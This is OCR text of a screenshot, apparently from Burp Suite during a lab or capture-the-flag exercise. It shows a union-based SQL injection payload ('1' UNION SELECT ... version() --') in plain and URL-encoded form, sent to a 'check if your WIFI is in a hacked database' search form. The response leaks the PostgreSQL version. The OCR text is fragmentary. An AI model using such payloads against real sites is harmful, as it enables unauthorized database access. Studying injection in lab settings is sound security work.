 Pretty Raw Hex Render
Check if your WIFI
is in a hacked
database
1' UNION SELECT 1,2.2
>
Search
Found 1 WIFI
containts "1'
UNION SELECT
1,2.2,33.3,'a','b',
12-
03','h',version()
--" in the
database
PostgreSQL 15.5 on
x86_64-alpine-
linux-musl,
compiled by gcc
(Alpine
12.2.1_git20220924-
r10) 12.2.1
20220924, 64-bit
A
e
03-12-2021
Selection 115
Selected text
1'%20UNION%20SELECT%201%2c2.2%2c33.3%2c'a'%2c'b'%2c'c'%2c'd'%2c'a'%2c'e'%2c'f'%2c'2021-12-03'%2c'h'%2cversion()%20
Decoded from: URL encoding
1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h' version() -
Cancel Apply chan
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5